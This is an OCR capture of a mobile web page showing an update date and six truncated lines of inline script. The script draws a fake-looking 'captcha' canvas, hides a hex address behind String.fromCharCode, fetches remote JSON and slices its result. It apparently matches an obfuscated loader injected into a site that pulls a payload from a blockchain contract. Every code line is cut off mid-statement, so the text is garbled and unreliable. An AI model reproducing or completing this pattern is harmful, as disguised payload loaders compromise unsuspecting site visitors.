
Update date:
2026-04-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13